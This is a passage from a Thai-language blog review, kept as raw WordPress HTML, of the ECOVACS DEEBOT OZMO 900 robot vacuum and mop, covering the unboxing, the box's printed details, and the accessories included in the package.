href="https://pinterest.com/pin/create/button/?url=https://www.thanop.com/ecovacs-deebot-ozmo-900-review/&amp;media=https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-featured-image.jpg&description=ECOVACS+DEEBOT+OZMO+900+%E0%B8%AB%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B8%94%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A+Laser+%E0%B8%96%E0%B8%B9%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B5%E0%B8%A2%E0%B8%81+%E0%B8%84%E0%B8%A7%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%A1%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%84%E0%B8%94%E0%B9%89+%E0%B9%83%E0%B8%8A%E0%B9%89+App+%E0%B9%84%E0%B8%94%E0%B9%89" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ECOVACS+DEEBOT+OZMO+900+%E0%B8%AB%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B8%94%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A+Laser+%E0%B8%96%E0%B8%B9%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B5%E0%B8%A2%E0%B8%81+%E0%B8%84%E0%B8%A7%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%A1%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%84%E0%B8%94%E0%B9%89+%E0%B9%83%E0%B8%8A%E0%B9%89+App+%E0%B9%84%E0%B8%94%E0%B9%89 %0A%0A https://www.thanop.com/ecovacs-deebot-ozmo-900-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <h1 style="text-align: center;">ECOVACS DEEBOT OZMO 900</h1>
<figure id="attachment_7638" aria-describedby="caption-attachment-7638" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-share.jpg"><img fetchpriority="high" decoding="async" class=" td-modal-image wp-image-7638 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-share-640x335.jpg" alt="ECOVACS DEEBOT OZMO 900 Share" width="640" height="335" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-share-640x335.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-share.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7638" class="wp-caption-text">หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</figcaption></figure>
<p>รีวิวฉบับนี้เป็นรีวิว <span style="color: #000080;"><strong>หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</strong></span> (รหัสรุ่น : DN5G) มันจัดเป็นหุ่นยนต์ดูดฝุ่นเกรดพรีเมี่ยม แบรนด์แท้ (ไม่ใช่แบรนด์ OEM) ที่มีความสามารถในการดูดฝุ่น และถูพื้นแบบเปียกได้อย่างครบเครื่อง โดยจุดเด่นของ <a href="https://www.thanop.com/robot-vacuum-cleaner/" target="_blank" rel="noopener noreferrer">หุ่นยนต์ดูดฝุ่น</a> ตัวนี้ก็คือ ความสามารถของการควบคุมปริมาณน้ำในการปล่อยลงสู่พื้นได้หลายระดับ ผ่านแอปพลิเคชันบนมือถือ ตามความเหมาะสมของพื้นบ้านเรา นอกจากนี้แล้ว ยังควบคุมน้ำไม่ให้ปล่อยลงสู่พื้นจนเปียกแฉะ ในขณะที่เครื่องกำลังจอดอยู่กับที่อีกด้วย</p>
<p>นอกจากนี้แล้ว <a href="#">คุณสมบัติ และความสามารถ</a> ของมันยังมีอีกมากมาย อาทิ ใช้แบตเตอรี่แบบลิเธียมไอออน ใช้ระบบหัวแปรงดูด 2 รูปแบบ และยังสามารถ สร้างกำแพงจำลอง (Virtual Boundary) ได้ผ่านแอปพลิเคชัน</p>
<p>คุณสามารถเลือกหัวข้อต่างๆ ของบทความรีวิวหุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900 ฉบับนี้ เพื่อให้สามารถเข้าถึงได้อย่างสะดวก และรวดเร็วมากยิ่งขึ้น</p>
<ol>
<li><a href="#ecovacs-deebot-ozmo-900-introduction">รู้จักกับ หุ่นยนต์ทำความสะอาด ECOVACS</a></li>
<li><a href="#ecovacs-deebot-ozmo-900-unpack">แกะกล่องผลิตภัณฑ์</a></li>
<li><a href="#ecovacs-deebot-ozmo-900-component">อุปกรณ์ที่ให้มาในกล่องผลิตภัณฑ์</a></li>
<li><a href="#ecovacs-deebot-ozmo-900-specification">ข้อมูลจำเพาะ ข้อมูลทางเทคนิค ของเครื่อง</a></li>
<li><a href="#ecovacs-deebot-ozmo-900-feature">คุณสมบัติ และ ความสามารถของตัวเครื่อง</a></li>
<li><a href="#ecovacs-deebot-ozmo-900-survey">สำรวจรอบๆ ตัวเครื่อง</a></li>
<li><a href="#ecovacs-deebot-ozmo-900-first-use">เตรียมเครื่อง และเปิดใช้งานจริง</a></li>
<li><a href="#ecovacs-home-app-feature-for-ecovacs-deebot-ozmo-900">คุณสมบัติ และความสามารถของตัวแอพพลิเคชั่น ECOVACS HOME</a></li>
<li><a href="#ecovacs-deebot-ozmo-900-faq">คำถามที่คุณต้องอยากรู้ (FAQs) เกี่ยวกับการใช้งาน</a></li>
<li><a href="#ecovacs-deebot-ozmo-900-conclusion">บทสรุปหลังการใช้งาน ข้อดี ข้อเสีย</a></li>
</ol>
<p>ด้านล่างนี้เป็น คลิปวีดีโอรีวิวหุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900 ความยาวประมาณ 24 นาที หวังว่าท่านผู้ชมคงรู้จักกับมันมากขึ้นนะครับ</p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/jeYfP-wBtUM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2 id="ecovacs-deebot-ozmo-900-introduction">รู้จักกับ หุ่นยนต์ดูดฝุ่น ECOVACS ให้มากขึ้นกว่านี้</h2>
<figure id="attachment_1160" aria-describedby="caption-attachment-1160" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2023/10/ecovacs-robotocs-logo.png"><img decoding="async" class=" td-modal-image wp-image-1160 size-medium" src="https://www.thanop.com/wp-content/uploads/2023/10/ecovacs-robotocs-logo-640x213.png" alt="ECOVACS Robotics Logo" width="640" height="213" srcset="https://www.thanop.com/wp-content/uploads/2023/10/ecovacs-robotocs-logo-640x213.png 640w, https://www.thanop.com/wp-content/uploads/2023/10/ecovacs-robotocs-logo.png 900w" sizes="(max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-1160" class="wp-caption-text">โลโก้ผลิตภัณฑ์ ECOVACS ROBOTICS</figcaption></figure>
<p>คุณสามารถทำความรู้จักกับ ที่มาที่ไปของแบรนด์ หุ่นยนต์ดูดฝุ่น ECOVACS ให้มากกว่านี้ ว่าเป็นใครมาจากไหน น่าเชื่อถือได้แค่ไหน ได้โดยการกดที่ลิงค์เชื่อมต่อด้านล่างนี้ได้เลย</p>
<p><span style="font-size: 14pt;">⇒ </span><strong><a href="https://www.thanop.com/tag/ecovacs-robot-vacuum-cleaner/" target="_blank" rel="noopener noreferrer"><span style="font-size: 14pt;">ทำความรู้จักกับ หุ่นยนต์ดูดฝุ่น ECOVACS ได้ที่นี่</span></a></strong></p>
<h2 id="ecovacs-deebot-ozmo-900-unpack">แกะกล่องผลิตภัณฑ์ หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</h2>
<figure id="attachment_7647" aria-describedby="caption-attachment-7647" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7647 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Box" width="640" height="427" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7647" class="wp-caption-text">กล่องผลิตภัณฑ์ หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</figcaption></figure>
<p>ตัวกล่องมีขนาดมิติอยู่ที่ ยาว (L) 504 x กว้าง (W) 143 x สูง (H) 423 มิลลิเมตร ในขณะที่น้ำหนักสินค้ารวมกล่อง (Gross Weight) อยู่ที่ประมาณ 6.9 กิโลกรัม (ข้อมูลทั้ง 2 นำมาจากข้างกล่องผลิตภัณฑ์)</p>
<div id='gallery-1' class='gallery galleryid-33 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-front.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-front-640x427.jpg" class="attachment-medium size-medium" alt="ECOVACS DEEBOT OZMO 900 Box Front" aria-describedby="gallery-1-7648" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-front-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-front.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-7648'>
				ด้านหน้าของกล่อง หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-rear.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-rear-640x427.jpg" class="attachment-medium size-medium" alt="ECOVACS DEEBOT OZMO 900 Box Rear" aria-describedby="gallery-1-7650" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-rear-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-rear.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-7650'>
				ด้านหลังของกล่อง หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900
				</figcaption></figure>
		</div>

<p><strong><span style="color: #003366;">ด้านหน้ากล่อง</span></strong> : ด้านบนเป็นโลโก้ผลิตภัณฑ์ ถัดลงมามีรูปตัวเครื่อง DEEBOT OZMO 900 วางอยู่เด่นเป็นสง่า พร้อมกับคำบรรยายสั้นๆ ว่า &#8220;<span style="color: #003366;">The Vacuum and Mopping Robot</span>&#8221; หรือ &#8220;<span style="color: #003366;">หุ่นยนต์ดูดและถูพื้น</span>&#8221; ที่อยู่ทางด้านขวามือ และชื่อรุ่นอยู่มุมขวาล่าง</p>
<p><span style="color: #003366;"><strong>ด้านหลังกล่อง</strong></span> : มีรูป <a href="#ecovacs-deebot-ozmo-900-feature">คุณสมบัติ และความสามารถเด่น</a> ของผลิตภัณฑ์ ทั้ง 4 พร้อมคำบรรยายเป็นภาษาอังกฤษ ภาษาญี่ปุ่น และ ภาษาจีน ด้านล่างเป็นคอนเซปของเครื่องคือ “<span style="color: #003366;">Live Smart. Enjoy Life</span>” หรือ “<span style="color: #003366;">ใช้ชีวิตอย่างสนุก และอยู่อย่างฉลาด</span>”</p>
<div id='gallery-2' class='gallery galleryid-33 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-left.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-left-640x427.jpg" class="attachment-medium size-medium" alt="ECOVACS DEEBOT OZMO 900 Box Left" aria-describedby="gallery-2-7649" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-left-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-left.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-7649'>
				ด้านซ้ายของกล่อง หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-right.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-right-640x427.jpg" class="attachment-medium size-medium" alt="ECOVACS DEEBOT OZMO 900 Box Right" aria-describedby="gallery-2-7651" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-right-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-box-right.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-7651'>
				ด้านขวาของกล่อง หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900
				</figcaption></figure>
		</div>

<p><span style="color: #003366;"><strong>ด้านซ้ายของกล่อง</strong></span> : บอก<a href="#ecovacs-deebot-ozmo-900-feature"> คุณสมบัติ และความสามารถเด่น</a> ที่เหลือของผลิตภัณฑ์อีก 5 รายการ มีรูปประกอบพร้อมชื่อความสามารถ (แต่ไม่มีคำอธิบายความสามารถ)</p>
<p><span style="color: #003366;"><strong>ด้านขวาของกล่อง</strong></span> : มี <a href="#ecovacs-deebot-ozmo-900-specification">ข้อมูลจำเพาะทางเทคนิค ของตัวเครื่อง</a> และรายละเอียดอื่นๆ อีกเล็กน้อยๆ หลักๆ คือตัวเครื่องผลิตโดย บริษัท อีโคแวคส์ โรบอทติคส์ จำกัด (Ecovacs Robotics Company Limited)</p>
<h2 id="ecovacs-deebot-ozmo-900-component">อุปกรณ์ที่ให้มาในกล่องผลิตภัณฑ์ หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</h2>
<figure id="attachment_7655" aria-describedby="caption-attachment-7655" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7655 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-640x360.jpg" alt="ECOVACS DEEBOT OZMO 900 Component" width="640" height="360" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-640x360.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7655" class="wp-caption-text">อุปกรณ์ทั้งหมดที่ให้มาภายในกล่องผลิตภัณฑ์ หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</figcaption></figure>
<p>ภายในกล่องผลิตภัณฑ์ หุ่นยนต์ดูดฝุ่น ECOVACS DEEBOT OZMO 900  มีอุปกรณ์ให้มาทั้งหมด 8 อย่างหลักๆ ดังต่อไปนี้</p>
<h3>1. ECOVACS DEEBOT OZMO 900 (หุ่นยนต์ดูดฝุ่น ถูพื้น x 1 เครื่อง)</h3>
<figure id="attachment_7663" aria-describedby="caption-attachment-7663" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7663" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900" width="320" height="213" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900.jpg 1200w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-7663" class="wp-caption-text">หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</figcaption></figure>
<p>หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900 ที่ด้านบนมาในสีขาวดูสะอาดตา ขณะที่ด้านล่างเป็นสีเทา</p>
<p>และด้านบนจะมีโดมกลมๆ สีขาวยื่นออกมาจากตัวเครื่อง มันคือส่วนของเซ็นเซอร์วัดระยะทางด้วยเลเซอร์ นั่นเอง</p>
<p>ตัวเครื่องเป็นหุ่นยนต์ดูดฝุ่นแบบทรงกลม (Round Shape Robot Vacuum Cleaner) มีขนาดมิติอยู่ที่ 350 x 350 x 102 มิลลิเมตร (ความสูงของเครื่อง 10.2 เซนติเมตร) และมีน้ำหนักเครื่องอยู่ที่ 3.5 กิโลกรัม</p>
<h3>2. Docking Station หรือ Charge Base (แท่นชาร์จ x 1 ชุด)</h3>
<figure id="attachment_7652" aria-describedby="caption-attachment-7652" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-charge-base-detail.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7652" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-charge-base-detail-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Charge Base" width="640" height="427" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-charge-base-detail-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-charge-base-detail.jpg 1500w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7652" class="wp-caption-text">รายละเอียดของแท่นชาร์จ (Docking Station หรือ Charge Base)</figcaption></figure>
<p>แท่นชาร์จขนาดเล็ก (รหัสรุ่น : CH1630A) มีขั้วชาร์จไฟ 2 ขั้วอยู่ด้านล่าง โดยแท่นชาร์จของตัวนี้ไม่จำเป็นจะต้องมี อะแดปเตอร์ชาร์จไฟแยกออกมาอีกชิ้น เพราะภายในตัวมันเองสามารถแปลงไฟได้ในตัว มาพร้อมกับสายไฟความยาวประมาณ 2 เมตร และนอกจากนี้แล้วด้านหลังเป็นที่ม้วนเก็บสายไฟได้อีกด้วย เพื่อไม่ให้สายไฟเกะกะรุงรังข้างนอก</p>
<p>แท่นชาร์จตัวนี้ มีมาตรฐานการกันน้ำและฝุ่นแบบ IP20 จากข้อมูลอ้างอิง หมายความว่า มันสามารถป้องกันของแข็งที่มีขนาดตั้งแต่ 12.5 มิลลิเมตรขึ้นไป <em>(ความหมายของเลข 2)</em> แต่ไม่สามารถป้องกันของเหลวใดๆ ได้เลย (พูดเป็นภาษาชาวบ้านคือ “กันน้ำไม่ได้” นั่นเอง) <em>(ความหมายของเลข 0)</em></p>
<p><strong>อ้างอิงจาก</strong> : http://www.dsmt.com/resources/ip-rating-chart/</p>
<h3>3. Instruction Document (เอกสารประกอบการใช้งาน x 1 ชุด)</h3>
<figure id="attachment_7642" aria-describedby="caption-attachment-7642" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-user-manual-and-limited-warranty-card.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7642" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-user-manual-and-limited-warranty-card-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 User Manual and Limited Warranty Card" width="320" height="213" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-user-manual-and-limited-warranty-card-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-user-manual-and-limited-warranty-card.jpg 1200w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-7642" class="wp-caption-text">หนังสือคู่มือการใช้งาน (User Manual) และ บัตรรายละเอียดเงื่อนไขการรับประกันสินค้า (Limited Warranty Card)</figcaption></figure>
<p>Instruction Manual (คู่มือการใช้งาน) : เป็นหนังสือที่พิมพ์ด้วยกระดาษอาร์ตมันอย่างดี มีทั้งหมด 118 หน้า มีภาษาทั้งหมด 6 ภาษา ได้แก่ภาษาอังกฤษ ภาษาจีน ภาษามลายู (ใช้กันในประเทศแถบบรูไน มาเลเซีย สิงคโปร์ และอินโดนิเซีย) ภาษาอารบิก (ภาษาอาหรับ)</p>
<p>โดยภายในมีเนื้อหามาพร้อมกับคำอธิบาย และรูปภาพประกอบเอกสารประกอบการใช้งานทั้งหมด</p>
<p>และนอกจากนี้แล้วยังมีเอกสารที่เป็น แผ่นกระดาษ 1 แผ่น มีบอกเงื่อนไขการรับประกันสินค้า (Limited Warranty Card) ว่าแบบไหนที่อยู่ในเงื่อนไขการรับประกัน และแบบไหนไม่อยู่ในเงื่อนไขการรับประกัน (ควรจะอ่านทำความเข้าใจก่อน จะได้ไม่มีปัญหากับศูนย์บริการในภายหลัง)</p>
<h3>4. Cleaning Tool (เครื่องมือทำความสะอาดอเนกประสงค์ x 1 ชุด)</h3>
<figure id="attachment_7654" aria-describedby="caption-attachment-7654" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-cleaning-tool.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7654" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-cleaning-tool-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Cleaning Tool" width="320" height="213" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-cleaning-tool-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-cleaning-tool.jpg 1200w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-7654" class="wp-caption-text">เครื่องมือทำความสะอาดอเนกประสงค์ (Cleaning Tool)</figcaption></figure>
<p>อุปกรณ์ขนาดเล็ก ลักษณะเป็นแปรงขนาดเล็กๆ ที่มีขนแปรงอยู่ทั้งหมด 4 ชุดหลัก มีหน้าที่เอาไว้ใช้ปัดกวาดฝุ่นละอองที่อยู่ภายในตัวเครื่อง เช่นฝุ่นที่ติดอยู่ตามชิ้นส่วนต่างๆ  อย่างเช่น ล้อขับเคลื่อนหลัก แปรงกวาดหลัก ช่องฝุ่นเข้า หรือแม้แต่ ทำความสะอาดภายในกล่องใส่ขยะฝุ่นละออง ก็ได้อีกด้วยเช่นกัน</p>
<p>นอกจากนี้ ที่ลำตัวของมัน ก็ยังมีส่วนของใบมีดคัตเตอร์ที่เอาไว้ใช้ในการตัดเส้นผม ขนสัตว์ หรือเส้นด้ายต่างๆ ที่อาจจะเข้าไปติดพันอยู่กับตัวเครื่องได้อีกด้วยเช่นกัน</p>
<h3>5. Side Brush (แปรงกวาดข้าง x 2 ชุด – ชุดละ 2 แปรง = 4 แปรง)</h3>
<figure id="attachment_7639" aria-describedby="caption-attachment-7639" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-side-brush.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7639" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-side-brush-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Side Brush" width="320" height="213" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-side-brush-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-side-brush.jpg 1200w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-7639" class="wp-caption-text">แปรงกวาดข้าง (Side Brush) ให้มา 2 ชุด โดยแยกฝั่งซ้าย-ขวา อย่างชัดเจน</figcaption></figure>
<p>แปรงกวาดข้าง (Side Brush) อุปกรณ์พื้นฐานของ หุ่นยนต์ดูดฝุ่นทรงกลม ที่จะต้องมี โดยทาง ECOVACS เขาให้มาในกล่องทั้งหมด 4 แปรงด้วยกัน ถือเป็น 2 ชุด (ชุดละ 2 แปรง) เผื่อสำรอง</p>
<p>โดยแปรงกวาดข้าง เป็นแปรงแบบ 3 แฉก โดยขนแปรงมีความยาวแฉกละ 4.0 เซนติเมตร แต่ว่าถ้ารวมก้านและขนแปรงจะอยู่ที่ 6.5 เซนติเมตร) และมีแยกเป็นสี เพื่อติดให้ถูกฝั่ง จะได้มีประสิทธิภาพการทำงานที่สูงสุด</p>
<ol>
<li><span style="color: #008000;">Green (สีเขียว)</span> : สำหรับติดตั้งฝั่งซ้าย</li>
<li><span style="color: #ff0000;">Red (สีแดง)</span> : สำหรับติดตั้งฝั่งขวา</li>
</ol>
<h3>6. Main Brush and Direct Suction Attachment (หัวเปลี่ยนระบบหัวดูดแปรงกวาดหลัก x 1 ชุด และ หัวเปลี่ยนระบบดูดแบบโดยตรง x 1 ชุด)</h3>
<div id='gallery-3' class='gallery galleryid-33 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-main-brush.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-main-brush-640x427.jpg" class="attachment-medium size-medium" alt="" aria-describedby="gallery-3-7634" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-main-brush-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-main-brush.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-7634'>
				แปรงกวาดหลัก (Main Brush) ขนาดความยาวแปรง 16 เซนติเมตร
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-direct-suction-component.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-direct-suction-component-640x427.jpg" class="attachment-medium size-medium" alt="ECOVACS DEEBOT OZMO 900 Direct Suction Component" aria-describedby="gallery-3-7665" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-direct-suction-component-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-direct-suction-component.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-7665'>
				หัวเปลี่ยนระบบดูดแบบโดยตรง (Direct Suction Attachment/ Component)
				</figcaption></figure>
		</div>

<p>เนื่องจากเครื่องนี้มีออปชั่นการดูดฝุ่นมาให้ 2 รูปแบบ คือ ระบบหัวดูดแปรงกวาดหลัก (Main Brush Attachment) ที่จะประกอบไปด้วยฝาครอบ และตัวแปรงกวาดหลัก (แปรงหมุน) (ที่เห็นอยู่ในภาพรวมอุปกรณ์ด้านบน) โดยอุปกรณ์ชุดนี้สามารถนำไปสลับสับเปลี่ยนกับ ระบบหัวดูดแบบโดยตรงได้เมื่อต้องการ</p>
